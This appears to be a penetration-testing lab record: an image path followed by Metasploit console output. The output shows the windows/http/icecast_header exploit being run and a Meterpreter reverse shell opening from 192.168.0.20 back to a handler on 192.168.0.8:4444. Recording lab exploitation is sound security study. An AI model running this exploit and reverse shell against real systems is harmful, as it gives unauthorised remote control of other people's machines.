 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:61101) at 2021-07-03 12:2
8:48 -0700
meterpreter >